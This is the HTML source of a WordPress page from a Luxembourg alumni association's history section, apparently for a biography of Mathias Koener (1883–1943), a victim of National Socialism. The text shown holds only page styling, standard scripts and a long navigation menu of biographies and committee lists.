

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/
body_size: 21255
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>KOENER, Mathias (1883 &#8211; 1943) Opfer des Nationalsozialismus &#8211; Aachen.lu &#8211; die Al Oochener</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aachen.lu - die Al Oochener &raquo; Feed" href="https://www.aachen.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aachen.lu - die Al Oochener &raquo; Comments Feed" href="https://www.aachen.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aachen.lu - die Al Oochener &raquo; KOENER, Mathias (1883 &#8211; 1943) Opfer des Nationalsozialismus Comments Feed" href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aachen.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aachen.lu%2Favlhistory%2Fpersonen%2Fbiographien%2Fkoener-mathias-1883-1943%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aachen.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aachen.lu%2Favlhistory%2Fpersonen%2Fbiographien%2Fkoener-mathias-1883-1943%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ai1ec_style-css' href='//www.aachen.lu/wp-content/plugins/all-in-one-event-calendar/cache/2cbec0c2_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.aachen.lu/wp-content/plugins/formidable/css/formidableforms.css?ver=114331' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aachen.lu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.aachen.lu/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.aachen.lu/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.aachen.lu/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aachen.lu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aachen.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
//# sourceURL=mh-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aachen.lu/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.aachen.lu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aachen.lu/wp-json/wp/v2/pages/1708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aachen.lu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/" />
<link rel='shortlink' href='https://www.aachen.lu/?p=1708' />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<!--[if lt IE 9]>
<script src="https://www.aachen.lu/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
</head>
<body id="mh-mobile" class="wp-singular page-template-default page page-id-1708 page-child parent-pageid-619 wp-theme-mh-magazine-lite has-dashicons mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.aachen.lu/" title="Aachen.lu - die Al Oochener" rel="home">
<h2 class="mh-header-title">Aachen.lu - die Al Oochener</h2>
<h3 class="mh-header-tagline">Amicale des Anciens Etudiants d&#039;Aix-la-Chapelle</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-5 page_item_has_children"><a href="https://www.aachen.lu/amicale/">Amicale</a>
<ul class='children'>
	<li class="page_item page-item-3009 page_item_has_children"><a href="https://www.aachen.lu/amicale/comite-amicale/">Comité Amicale</a>
	<ul class='children'>
		<li class="page_item page-item-3749"><a href="https://www.aachen.lu/amicale/comite-amicale/mandater/">Mandater</a></li>
		<li class="page_item page-item-5322"><a href="https://www.aachen.lu/amicale/comite-amicale/anciens-comites/">Historique vun den Amicales Comitéën</a></li>
		<li class="page_item page-item-5318"><a href="https://www.aachen.lu/amicale/comite-amicale/liste-fonctionnaires/">Leschten vun de Funktiounsträger</a></li>
		<li class="page_item page-item-5315"><a href="https://www.aachen.lu/amicale/comite-amicale/comitards-amicale/">Comitards de l&#8217;Amicale</a></li>
	</ul>
</li>
	<li class="page_item page-item-11"><a href="https://www.aachen.lu/amicale/statuten/">D&#8217; Statuten</a></li>
	<li class="page_item page-item-10"><a href="https://www.aachen.lu/amicale/cotisatioun/">D&#8217;Cotisatioun</a></li>
	<li class="page_item page-item-4064"><a href="https://www.aachen.lu/amicale/aktiviteiten/">Aktivitéiten vun der Amicale</a></li>
	<li class="page_item page-item-2289"><a href="https://www.aachen.lu/amicale/credits/">Merci!</a></li>
</ul>
</li>
<li class="page_item page-item-224 page_item_has_children current_page_ancestor"><a href="https://www.aachen.lu/avlhistory/">AVLhistory</a>
<ul class='children'>
	<li class="page_item page-item-11353 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/125-jahre-avl/">125 Jahre AVL</a>
	<ul class='children'>
		<li class="page_item page-item-11369"><a href="https://www.aachen.lu/avlhistory/125-jahre-avl/125jahreavl-grussworte/">Grußworte</a></li>
		<li class="page_item page-item-11363"><a href="https://www.aachen.lu/avlhistory/125-jahre-avl/zum-geleit/">Zum Geleit</a></li>
	</ul>
</li>
	<li class="page_item page-item-7312 page_item_has_children current_page_ancestor"><a href="https://www.aachen.lu/avlhistory/personen/">Personen</a>
	<ul class='children'>
		<li class="page_item page-item-619 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.aachen.lu/avlhistory/personen/biographien/">Biographien</a>
		<ul class='children'>
			<li class="page_item page-item-8496"><a href="https://www.aachen.lu/avlhistory/personen/biographien/badu_emil/">BADU, Emil (1876-1906)</a></li>
			<li class="page_item page-item-9456"><a href="https://www.aachen.lu/avlhistory/personen/biographien/biwer_prosper/">BIWER, Prosper (1954-1905), Staatsarchitekt</a></li>
			<li class="page_item page-item-5502"><a href="https://www.aachen.lu/avlhistory/personen/biographien/dondelinger_leon/">DONDELINGER, Léon (1878 -1914)</a></li>
			<li class="page_item page-item-8964"><a href="https://www.aachen.lu/avlhistory/personen/biographien/hemmer_leon/">HEMMER, Léon (1874-1947)</a></li>
			<li class="page_item page-item-9365"><a href="https://www.aachen.lu/avlhistory/personen/biographien/keiffer_camille/">KEIFFER, Camille (1879-1940)</a></li>
			<li class="page_item page-item-9383"><a href="https://www.aachen.lu/avlhistory/personen/biographien/knaff_albert/">KNAFF, Albert (1859-1935)</a></li>
			<li class="page_item page-item-9254"><a href="https://www.aachen.lu/avlhistory/personen/biographien/laurent_alphonse/">LAURENT, Alphonse (1883-1906)</a></li>
			<li class="page_item page-item-9015"><a href="https://www.aachen.lu/avlhistory/personen/biographien/lefort_tony/">LEFORT, Tony (1879-1928), Eisenbahningenieur, Verwaltungschef und Minister</a></li>
			<li class="page_item page-item-9388"><a href="https://www.aachen.lu/avlhistory/personen/biographien/loose_gustave/">LOOSE, Gustave (1865-1930)</a></li>
			<li class="page_item page-item-9617"><a href="https://www.aachen.lu/avlhistory/personen/biographien/martha_charles/">MARTHA, Charles (1854-1885), starb durch einen Arbeitsunfall</a></li>
			<li class="page_item page-item-8962"><a href="https://www.aachen.lu/avlhistory/personen/biographien/mersch_emile/">MERSCH, Emile (1881-????)</a></li>
			<li class="page_item page-item-9571"><a href="https://www.aachen.lu/avlhistory/personen/biographien/mouris_pierre_pere/">MOURIS Pierre (1822-1894), Vater zweier der ersten Aachener Absolventen</a></li>
			<li class="page_item page-item-9502"><a href="https://www.aachen.lu/avlhistory/personen/biographien/mouris_emile/">MOURIS, Emile (1853-1924), Architekt in Verviers</a></li>
			<li class="page_item page-item-9353"><a href="https://www.aachen.lu/avlhistory/personen/biographien/mouris_pierre/">MOURIS, Pierre (1851-1918), der erste Luxemburger in Aachen</a></li>
			<li class="page_item page-item-9511"><a href="https://www.aachen.lu/avlhistory/personen/biographien/papier_felix/">PAPIER, Félix (1894-1969) Hüttenwerksdirektor, Erzhändler und Unternehmer</a></li>
			<li class="page_item page-item-9239"><a href="https://www.aachen.lu/avlhistory/personen/biographien/paquet_francois/">PAQUET, François (1874-1950) Erster Ingenieur bei der AAA</a></li>
			<li class="page_item page-item-9050"><a href="https://www.aachen.lu/avlhistory/personen/biographien/raters_wilhelm/">RATERS Guillaume</a></li>
			<li class="page_item page-item-9035"><a href="https://www.aachen.lu/avlhistory/personen/biographien/raters_franz/">RATERS, Franz</a></li>
			<li class="page_item page-item-9030"><a href="https://www.aachen.lu/avlhistory/personen/biographien/rousseau_henri/">ROUSSEAU, Henri (1879-1947)</a></li>
			<li class="page_item page-item-9042"><a href="https://www.aachen.lu/avlhistory/personen/biographien/ruppert-eugene/">RUPPERT, Eugène (1862-1950) Ingenieur in China</a></li>
			<li class="page_item page-item-9219"><a href="https://www.aachen.lu/avlhistory/personen/biographien/spedener_simon/">SPEDENER, Simon (1872-1897)</a></li>
			<li class="page_item page-item-8422"><a href="https://www.aachen.lu/avlhistory/personen/biographien/wagener_alphonse/">WAGENER, Alphonse (1881-1967)</a></li>
			<li class="page_item page-item-9414"><a href="https://www.aachen.lu/avlhistory/personen/biographien/wagner_nicolas/">WAGNER, Nicolas (1879-1935), Direktor von ARBED-Mines</a></li>
			<li class="page_item page-item-9237"><a href="https://www.aachen.lu/avlhistory/personen/biographien/worre_eduard/">WORRE, Eduard (1851-1895)</a></li>
			<li class="page_item page-item-622"><a href="https://www.aachen.lu/avlhistory/personen/biographien/duscherer_maurice/">DUCHSCHER, Maurice (1870-1919) Vice-Président ALII</a></li>
			<li class="page_item page-item-625"><a href="https://www.aachen.lu/avlhistory/personen/biographien/eydt_charles/">EYDT, Charles (1860 &#8211; 1923) 1ièr Inspecteur en chef du Travail</a></li>
			<li class="page_item page-item-2533"><a href="https://www.aachen.lu/avlhistory/personen/biographien/fischer_joseph/">FISCHER, Joseph (1856-1937)</a></li>
			<li class="page_item page-item-628"><a href="https://www.aachen.lu/avlhistory/personen/biographien/flohr_joseph/">FLOHR, Josef (1878 &#8211; 1925)</a></li>
			<li class="page_item page-item-730"><a href="https://www.aachen.lu/avlhistory/personen/biographien/geib_francois/">GEIB, Franz (1881 &#8211; 1939)</a></li>
			<li class="page_item page-item-1321"><a href="https://www.aachen.lu/avlhistory/personen/biographien/gehlen_theodore/">GEHLEN, Théodore (1891-1958)</a></li>
			<li class="page_item page-item-623"><a href="https://www.aachen.lu/avlhistory/personen/biographien/hiertz_emile/">HIERTZ, Emile (1857 &#8211; 1919) directeur Cockerill Sambre</a></li>
			<li class="page_item page-item-1708 current_page_item"><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/" aria-current="page">KOENER, Mathias (1883 &#8211; 1943) Opfer des Nationalsozialismus</a></li>
			<li class="page_item page-item-1229"><a href="https://www.aachen.lu/avlhistory/personen/biographien/emile-mayrisch-1862-1928/">MAYRISCH, Emile (1862-1928)</a></li>
			<li class="page_item page-item-5507"><a href="https://www.aachen.lu/avlhistory/personen/biographien/mersch_victor/">MERSCH, Victor (1879-1937)</a></li>
			<li class="page_item page-item-1319"><a href="https://www.aachen.lu/avlhistory/personen/biographien/pfeiffer_raoul/">PFEIFFER, Raoul (1903-1956)</a></li>
			<li class="page_item page-item-1320"><a href="https://www.aachen.lu/avlhistory/personen/biographien/pfeiffer_marcel/">PFEIFFER, Marcel (1901-1958)</a></li>
			<li class="page_item page-item-1357"><a href="https://www.aachen.lu/avlhistory/personen/biographien/marx_robert/">MARX, Robert (1901-1924)</a></li>
			<li class="page_item page-item-1343"><a href="https://www.aachen.lu/avlhistory/personen/biographien/meyer-aloyse-1883-1952/">MEYER, Aloyse (1883-1952), Generaldirektor der ARBED</a></li>
			<li class="page_item page-item-1345"><a href="https://www.aachen.lu/avlhistory/personen/biographien/demuyser_constant/">De MUYSER, Constant (1851-1902)</a></li>
			<li class="page_item page-item-624"><a href="https://www.aachen.lu/avlhistory/personen/biographien/prussen_gustave/">PRUSSEN, Gustave (1881 &#8211; 1920)</a></li>
			<li class="page_item page-item-627"><a href="https://www.aachen.lu/avlhistory/personen/biographien/raus_nicolas/">RAUS, Nicolas (1877 &#8211; 1926), Ingenieur in Russland und Polen</a></li>
			<li class="page_item page-item-621"><a href="https://www.aachen.lu/avlhistory/personen/biographien/schroeder_romain/">SCHROEDER, Romain (1880 &#8211; 1919)</a></li>
			<li class="page_item page-item-1361"><a href="https://www.aachen.lu/avlhistory/personen/biographien/weiwers_jean/">WEIWERS, Jean (1874-1929), langjähriger Präsident der Amicale</a></li>
		</ul>
</li>
		<li class="page_item page-item-2086 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/personen/comite/">Die Comités des A.V. d&#8217;Letzeburger</a>
		<ul class='children'>
			<li class="page_item page-item-10962"><a href="https://www.aachen.lu/avlhistory/personen/comite/comitards/">Comitards</a></li>
			<li class="page_item page-item-7072 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/">Liste der Comités des AV d&#8217;Letzeburger</a>
			<ul class='children'>
				<li class="page_item page-item-5665"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/praesidenten-des-avl/">Präsidenten des AVL</a></li>
				<li class="page_item page-item-7274"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/vize-presidenten-des-avl/">Vize Präsidenten des AVL</a></li>
				<li class="page_item page-item-6220"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/sekretaere-des-avl/">Sekretäre des AVL</a></li>
				<li class="page_item page-item-6322"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/kassierer-des-avl/">Schatzmeister des AVL</a></li>
				<li class="page_item page-item-11000"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/fuchsmajore/">Fuchsmajore</a></li>
				<li class="page_item page-item-10997"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/sportminister/">Sportminister vum AVL</a></li>
				<li class="page_item page-item-11028"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/kulturminister-des-avl/">Kulturminister des AVL</a></li>
				<li class="page_item page-item-11030"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/charge-des-relations-publiques/">Chargé des Relations Publiques</a></li>
				<li class="page_item page-item-1219"><a href="https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/delegues/">Délégués</a></li>
			</ul>
</li>
			<li class="page_item page-item-10951"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2025/">Comité vum AVL 2025</a></li>
			<li class="page_item page-item-10610"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2024/">Comité vum AVL 2024</a></li>
			<li class="page_item page-item-10313"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2023/">Comité vum AVL 2023</a></li>
			<li class="page_item page-item-9870"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2022/">Comité vum AVL 2022</a></li>
			<li class="page_item page-item-9116"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2021/">Comité vum AVL 2021</a></li>
			<li class="page_item page-item-7846"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2020/">Comité vum AVL 2020</a></li>
			<li class="page_item page-item-7047"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2019/">Comité vum AVL 2019</a></li>
			<li class="page_item page-item-6092"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2018/">Comité vum AVL 2018</a></li>
			<li class="page_item page-item-5669"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2017/">Comité vum AVL 2017</a></li>
			<li class="page_item page-item-5255"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2016/">Comité vum AVL 2016</a></li>
			<li class="page_item page-item-5018"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2015/">Comité vum AVL 2015</a></li>
			<li class="page_item page-item-4631"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2014/">Comité vum AVL 2014</a></li>
			<li class="page_item page-item-3753"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2013/">Comité vum AVL 2013</a></li>
			<li class="page_item page-item-3908"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2012/">Comité vum AVL 2012</a></li>
			<li class="page_item page-item-3905"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2011/">Comité vum AVL 2011</a></li>
			<li class="page_item page-item-3358"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2010/">Comité vum AVL 2010</a></li>
			<li class="page_item page-item-6681"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2009/">Comité vum AVL 2009</a></li>
			<li class="page_item page-item-6679"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2008/">Comité vum AVL 2008</a></li>
			<li class="page_item page-item-6677"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2007/">Comité vum AVL 2007</a></li>
			<li class="page_item page-item-6675"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2006/">Comité vum AVL 2006</a></li>
			<li class="page_item page-item-6671"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2004/">Comité vum AVL 2004</a></li>
			<li class="page_item page-item-6673"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2005/">Comité vum AVL 2005</a></li>
			<li class="page_item page-item-6669"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2003/">Comité vum AVL 2003</a></li>
			<li class="page_item page-item-6666"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2002/">Comité vum AVL 2002</a></li>
			<li class="page_item page-item-6664"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2001/">Comité vum AVL 2001</a></li>
			<li class="page_item page-item-6662"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl2000/">Comité vum AVL 2000</a></li>
			<li class="page_item page-item-6660"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1999/">Comité vum AVL 1999</a></li>
			<li class="page_item page-item-6658"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1998/">Comité vum AVL 1998</a></li>
			<li class="page_item page-item-6656"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1997/">Comité vum AVL 1997</a></li>
			<li class="page_item page-item-6652"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1996/">Comitéën vum AVL 1996</a></li>
			<li class="page_item page-item-6650"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1995/">Comité vum AVL 1995</a></li>
